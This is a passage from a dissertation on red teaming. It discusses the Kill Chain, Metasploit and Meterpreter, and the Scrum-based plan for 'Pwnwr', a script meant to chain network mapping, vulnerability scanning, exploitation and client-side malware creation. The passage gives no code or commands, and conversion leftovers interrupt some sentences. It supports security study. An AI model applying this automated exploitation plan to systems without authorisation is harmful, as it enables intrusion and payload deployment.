In the final phase of the Kill Chain, an attacker engages in fulfilling their initial objectives. In most cases, these objectives are related with packaging, encryptingand exfiltrating critical or sensitive data from the compromised target [06]. Moreover, objectives include manipulating an automated device [10], for example an IoT device, using the compromised host in favor a lateral movement within the network, or even disrupting the availability of critical services or data [06].

Planning and acting in accordance with the processes of a Kill Chain provides a Red Teaming with reliability. The Kill Chain describes with extreme precision the actions of potential adversaries and by following its stages a Red Team would imitate efficiently their behavior. As a result, would conclude with a proportional efficiency in their reporting, progressing with the assessment's revolving process.

# **2.1.4 Using Metasploit in Red Teaming Assessments**

Metasploit [05] is one of the most powerful open-source software used in Penetration Testing [11], therefore in Red Teaming assessments. Metasploit is employed in the development of exploits, payloads and additional tools that may be used in modelling the activities of possible attackers. The framework payloads exceed 470, while its developers continually contribute in its open-source essence.

The Metasploit framework provides a console (msfconsole) that is the most commonly used one, amongst its other interfaces. Msfconsole enables a user perform target scanning, vulnerabilities exploitation or even data collection. Furthermore, standalone payloads may be generated with msfvenom, in case of a target system being patched and Metasploit exploits do not work against the target's vulnerabilities. Meterpreter is one of the payloads of Metasploit and its uniqueness is established on the technique it employs, which is named DLL Injection.

Meterpreter's versatility extends beyond its DLL Injection that offers a stealthy approach of creating a new process in the target machine. Many of Metasploit's post exploitation functions are built in Meterpreter while its number isextendable by further development. Moreover, additional scripts can be run by meterpreter, fulfilling automation purposes [13].

According to Mohammad Tabatabai Irani and Edgar R. Weippl [13], automating post exploitation procedures is a critical exercise. The importance of post exploitation automation is based on the client-side nature of the post exploitation phase itself. In contrast with the exploitation phase, post exploitation limitations exist due to the requirement of scripting developments on the client side.

Mohammad Tabatabai Irani and Edgar R. Weippl [13] demonstrate ways of automating post exploitation with scripts, using a compromised machine as the base of lateral movement amongst compromised hosts. Additionally, for the sake of automation, another tool has been developed which is called MSFPC [14]. MSFPC automates msfvenom and Metasploit, pursuing the goal of fully automation within the framework. Typically, as it is perceived by the previous two examples, the purpose of automation is facilitation of the user and efficiency between the framework's processes.# **3. Methodology**

### **3.1 Automation Script Development**

In this chapter, the proposed Automation Script is technically described. The framework employed to manage its development process is Scrum. Hereafter, the proposed Automation Script is referred to as "Pwnwr".

### **3.2 Scrum Framework**

Scrum belongs to the Agile Framework's family and it is described as an iterative, as well as an incremental framework [20]. The reason for using such a framework, throughout the development of Pwnwr, is the need for an adaptable and flexible methodology, due to the variability of a Red Teaming environment and the fluidity of its requirements. Agile supports regular and collaborative troubleshooting while the essence of Scrum is found in the formation of a small team, defined by its adaptability and flexibility [20].

A Scrum Team is comprised of three entities: A Product Owner, the Development Team and a Scrum Master. The Product Owner oversees the Product Backlog, which represents a ranked list of the project's requirements. The Development Team is responsible for delivering the items on the Product Backlog in an incremental way, while the Scrum Master ensures the compliance of the Scrum Team with the Scrum Guide [20].

A Sprint, the key component of development in Scrum, is specific timebox with a duration of one month or less [20]. Its objective is to deliver a releasable segment of the Product Backlog, constituting an increment towards the completion of it. The Scrum Team decides on that increment and plans its actions during a Sprint Planning. Other Scrum Events include the Daily Scrum and the Sprint Review.The former concerns a short timebox effort for the Development Team to audit its progress, while the latter involves the examination of the increment produced, along with possible adaptations of the Product Backlog.

In the following figure, the fundamental procedures, events and objects in Scrum are depicted, along with the illustrated relationships between them:



Figure 1Scrum Framework is a container, within which numerous processes, methodologies and techniques may be employed, while the compliance with the Scrum Guide is crucial at any times. Scrum is highly depended on empiricism, collaboration and the preservation of its values of commitment, courage, focus, openness and respect [20].

Is this dissertation, Scrum is proposed as an exceptionally appropriate framework for developing Pwnwr. The requirements regarding Pwnwr would be identified and specified orderly, forming its Product Backlog. Furthermore, there are numerous, as well as different, Metasploit commands and functions to associate and bind together, opting for automation. Following a step by step developing process in an incremental approach allows the focus to be ultimately on each increment under development. Given the already stated variability of a Red Teaming environment, a greater focus results in enhanced adaptability, therefore in improved productivity. Consequently, a procedure as such, corresponding to Scrum practices, would be proven remarkably beneficial.

Even though, in a Scrum Team, everyone has a distinct role, in the case of this dissertation I would take up the role of every team member and perform their tasks respectively. However, the tasks assignment, regarding each role, is consistent to Scrum practices and besides the Scrum Team roles, every other Scrum procedure would be followed accordingly.

### **3.3 Pwnwr Aims and Objectives**

Pwnwr is proposed in the interest of assisting in Red Teaming by accelerating its operations. Taking Red Teaming into consideration, a software as such should be able to perform a part of an overall Risk Assessment, at least. This process involves proper identification of the target network, its hosts' vulnerabilities, along with possible exploits associated with them. As a result, the target's security would be assessed effectively, in an adversary way, while automating themanual handling of the tools involved would advance the procedure as a whole, improving Red Teaming.

Integrating existing tools and automating their manual handling within Pwnwr is vital. The purpose of Pwnwr is to follow certain Red Teaming procedures and events, identify the manual handling of the tools required during the assessment and bind those activities together. A usual case would be to map the target network, identify its hosts' vulnerabilities and then select the appropriate tools to continue with the assessment. In such case, for example, a network mapping tool would be used, along with a vulnerability scanner and possibly a subsequent Metasploit Exploit Module.

Recording the moves of Pwnwr it highly valuable. At each stage of its execution, a transparent logging of the output would serve two ultimate purposes. First, an assessment's continuity bears its basis on the output of each stage. In such a way, the output of each move would be read by the member, the next move would be planned and then executed accordingly, a process repeated whenever necessary. Secondly, an efficient logging enables optimization and further development to take place on, due to the distinct results provided.

Pwnwr's eventual objective is the deployment of a Metasploit payload in the compromised target. Such a payload is Meterpreter, essentially a remarkable one to be deployed due to its advanced and dynamic extensibility [21]. Meterpreter spreads over the network at its execution by using in-memory DLL injection stagers, resulting in communication between the target and the attacker, brought onto the attacker's console by a client-side Ruby API [21]. Meterpreter is stealthy, powerful and extensible, providing, additionally, a scripting environment to take advantage of automation tasks against the compromised target [21].### **3.4 Pwnwr Product Backlog**

As it has, already, been mentioned before, anything known to be necessary for the development of a product constitutes the ordered list of the Product Backlog [20]. In a Product Backlog there are listed requirements, features, functions, enhancements and fixes regarding future releases []. However, a Product Backlog never ceases to progress, being tightly linked to the constant evolution of the product itself and its environment [20].

After conducting an analysis on the aims and objectives of Pwnwr, the following requirements are determined:

#### *Requirements*:

- 1. Risk Assessment
- 2. Logging
- 3. Pre-existing Tools Integration and Automation
- 4. Payload Execution

The above requirements are of a wider focus and the product of an initial analysis. According to Scrum practices, these initial requirements will pass through a first phase of refinement, producing the features of Pwnwr, along with the functions that would implement them. The following features and functions are determined:

#### *Features*:

- 1. Network Mapping
- 2. Vulnerability Scanning
- 3. Database Integration
- 4. XML and TXT Logging
- 5. Vulnerability Exploitation Using Metasploit
- 6. Malware Creation for Client-Side Exploitation
